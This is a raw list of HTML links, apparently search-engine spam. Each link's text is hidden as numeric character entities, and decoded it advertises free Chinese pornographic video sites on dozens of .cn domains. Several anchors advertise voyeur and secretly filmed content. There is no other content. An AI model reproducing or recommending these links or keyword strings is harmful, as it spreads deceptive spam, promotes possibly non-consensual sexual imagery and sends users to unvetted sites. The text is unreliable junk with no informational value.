<a href="http://hfntks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://jjzhtc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fxar.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;</a>|
<a href="http://dukegao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://qhwan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://xapxtdwl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://newsvideos.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agws.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://rightly.cn" target="_blank">&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baishigou.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://duxedu.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leedian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://jhtpf.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://by359.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biqubook.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://dreamvalleywine.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a6yy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://reico.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://ytzpzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://asuki.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://rn360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://campari.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hq777.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://50ak.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibaoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sd-sanreqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://biqubook.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ycbczc.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://huershui.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fanliji.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://huankouxx.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://zjwangjia.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://yyjd168.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://fadin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://kzzw.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanku.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cp2638.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sfc074.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xtdrjx.cn" target="_blank">www.97&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://hello2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://norq.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://sawt.cn" target="_blank">1000&#x90E8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lnjiuanjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://duoha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://dflxs.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://otsm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ythexie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pes6.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://supperwine.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://em67.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ule10.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://45wan.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjzyktwxw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlzyjy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://popiao.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxwxa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://naozhei.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://elm8.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuzhouzuche.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://19m5.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://magtole.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cardnews.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jwaq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://njyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x5077;&#x5077;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://szsunson.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbpets.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huershui.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5077;&#x7AA5;&#x81EA;&#x62CD;</a>|
<a href="http://servert.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x8272;&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahyafo.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ssrqnengdao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senkuan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9999;&#x8549;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://trigene.cn" target="_blank">&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://szwsd88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://chmoney.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3pdown.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://13555555555.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://lizixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://lmpfc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;.</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjchjt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njjkfkyy.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://ctp5.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://juhuiwang.cn" target="_blank">&#x80D6;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://diaoyanwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://a7532.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://zenhun.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yv6ur.cn" target="_blank">gogogo&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fbglu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://nau.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://5zls.com.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hgsxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uujw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengyunshu.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;av</a>|
<a href="http://hua95.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x73B0;</a>|
<a href="http://wanliyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://zxhtea.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sanweiedu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://urfqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://mianfeileyuan.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://massone.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://32034.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://choufucai.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://sk43.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xianhs.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://lianpula.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syjysh.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://whcstk.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://1mcp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av&#x519C;&#x6751;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5ige.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://cunzao.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61C2;&#x8272;av</a>|
<a href="http://51nopop.cn" target="_blank">chinese&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiacc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fubn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://ierfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5973;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgkun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://byzbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
